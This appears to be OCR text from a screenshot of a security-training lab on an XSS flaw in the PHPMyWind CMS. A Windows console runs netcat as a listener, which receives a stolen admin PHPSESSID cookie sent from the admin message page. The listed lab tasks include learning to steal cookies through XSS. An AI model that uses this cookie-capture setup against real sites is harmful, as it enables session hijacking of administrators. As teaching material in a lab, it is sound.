 Hi, admin
添列表
网站系统管理
栏目内容管理
模块扩展管理
用户管理
用户收藏管理
用户评论管理
留言模块管理
广告模块管理
友情链接管理
招聘模块管理
投票模块管理
级联数据管理
商品订单管理
界面模板管理
帮助与更新
C:\WINDOWS\system32\cmd.exe - nc.exe -lnvp 8888
C:\Tools\提权工具>cd windows
C:\Tools\提权工具\windows>nc.exe
Cmd line: ^C
C:\Tools\提权工具\windows>nc.exe -lnvp
nc.exe: option requires an argument -- p
nc -h for help
C:\Tools\提权工具\windows>nc.exe -lnvp 8080
listening on [any] 8080 ...
^C
C:\Tools\提权工具\windows>nc.exe -lnvp 8888
listening on [any] 8888 ...
connect to [172.16.11.2] from (UNKNOWN) [172.16.11.2] 1336
GET /?=PHPSESSID=uik7a8pntcgfneq15v0dlk8vm0 HTTP/1.1
Host: 172.16.11.2:8888
Connection: keep-alive
Accept: image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.71 Safari/537.36
Referer: http://www.test.ichunqiu:8080/admin/message_update.php?id=3
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
实验任务
了解PHPMyWind漏洞的危害
掌握PHPMyWind漏洞的验证
学习XSS源码获取Cookie的方法